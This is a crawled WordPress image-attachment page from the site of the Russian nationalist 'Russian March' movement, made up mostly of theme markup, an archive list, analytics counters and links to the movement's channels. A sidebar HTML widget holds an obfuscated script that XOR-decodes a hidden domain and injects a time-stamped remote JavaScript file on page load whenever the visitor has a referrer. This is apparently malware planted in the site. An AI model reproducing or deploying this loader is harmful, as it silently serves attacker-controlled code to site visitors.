

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/v-pskove-sudjat-organizatorov-russkogo-marsha.html/attachment/eifuzipy3n4
body_size: 8211
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>eifUZiPY3N4 | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев к &laquo;eifUZiPY3N4&raquo;" href="https://rmarsh.info/news14/v-pskove-sudjat-organizatorov-russkogo-marsha.html/attachment/eifuzipy3n4/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=6339' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-pskove-sudjat-organizatorov-russkogo-marsha.html%2Fattachment%2Feifuzipy3n4" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-pskove-sudjat-organizatorov-russkogo-marsha.html%2Fattachment%2Feifuzipy3n4&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-6339 attachmentid-6339 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">eifUZiPY3N4</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-6339" class="image-attachment post-6339 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/news14/v-pskove-sudjat-organizatorov-russkogo-marsha.html/attachment/mgjq3okojuy" title="eifUZiPY3N4" rel="attachment"><img width="960" height="720" src="https://rmarsh.info/wp-content/uploads/2018/11/eifUZiPY3N4.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2018/11/eifUZiPY3N4.jpg 1280w, https://rmarsh.info/wp-content/uploads/2018/11/eifUZiPY3N4-300x225.jpg 300w, https://rmarsh.info/wp-content/uploads/2018/11/eifUZiPY3N4-768x576.jpg 768w, https://rmarsh.info/wp-content/uploads/2018/11/eifUZiPY3N4-1024x768.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"></span>
							<span class="next-image"><a href='https://rmarsh.info/news14/v-pskove-sudjat-organizatorov-russkogo-marsha.html/attachment/mgjq3okojuy'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/comment-reply.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"d6ad3d11ba"};
